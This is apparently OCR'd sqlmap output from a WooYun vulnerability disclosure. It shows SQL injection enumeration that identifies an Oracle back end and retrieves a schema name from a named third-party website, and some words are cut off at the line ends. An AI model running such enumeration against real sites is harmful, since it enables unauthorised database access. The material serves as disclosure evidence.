 [13:35:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:35:35] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[13:35:35] [INFO] fetching database (schema) names
[13:35:35] [INFO] fetching number of databases
[13:35:35] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:35:35] [INFO] retrieved:
[13:35:37] [WARNING] reflective value(s) found and filtering out
1
[13:35:38] [INFO] retrieved: CTXJBA
available databases [1]:
[*] CTXJBA
[13:36:08] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\
tput\www.greatlife.cn'
[*] shutting down at 13:36:08
www.wooyun.org